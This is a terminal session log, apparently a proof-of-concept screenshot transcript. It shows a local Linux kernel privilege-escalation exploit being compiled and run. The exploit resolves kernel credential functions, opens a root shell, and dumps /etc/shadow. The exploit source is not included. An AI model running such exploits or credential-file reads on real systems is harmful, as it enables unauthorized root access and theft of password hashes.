 g0t3n@g0t3n:/tmp
[g0t3n@g0t3n tmp]$ id
uid=501(g0t3n) gid=501(g0t3n) groups=501(g0t3n)
[g0t3n@g0t3n tmp]$ gcc exploit_final3.c -o exploit_final
exploit_final3.c: In function ‘main’:
exploit_final3.c:145: warning: assignment makes integer from pointer without a cast
[g0t3n@g0t3n tmp]$ ./exploit_final
[+] commit_creds at 0xc0472520
[+] prepare_kernel_cred 0xc0472930
[+] sys_chmod 0xc0504ae0
[+] kernelcode addr is 0x80486a6
[+] *kernelcode addr is 0x80486a6
[+] &kernelcode addr is 0x80486a6
[+] go to exploit !!
sh-4.1# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.1# cat /etc/shadow
bin:*:15513:0:99999:7:::
daemon:*:15513:0:99999:7:::
adm:*:15513:0:99999:7:::
lp:*:15513:0:99999:7:::
sync:*:15513:0:99999:7:::
shutdown:*:15513:0:99999:7:::
halt:*:15513:0:99999:7:::
mail:*:15513:0:99999:7:::
uucp:*:15513:0:99999:7:::
operator:*:15513:0:99999:7:::
games:*:15513:0:99999:7:::
gopher:*:15513:0:99999:7:::
ftp:*:15513:0:99999:7:::
nobody:*:15513:0:99999:7:::
dbus:!!:15733::::::
vcsa:!!:15733::::::
rpc:!!:15733:0:99999:7:::
ntp:!!:15733::::::
saslauth:!!:15733::::::
postfix:!!:15733::::::
haldaemon:!!:15733::::::
rpcuser:!!:15733::::::
nfsnobody:!!:15733::::::
abrt:!!:15733::::::
tcpdump:!!:15733::::::
sshd:!!:15733::::::
oprofile:!!:15733::::::
mockbuild:!!:15961:0:99999:7:::
sh-4.1#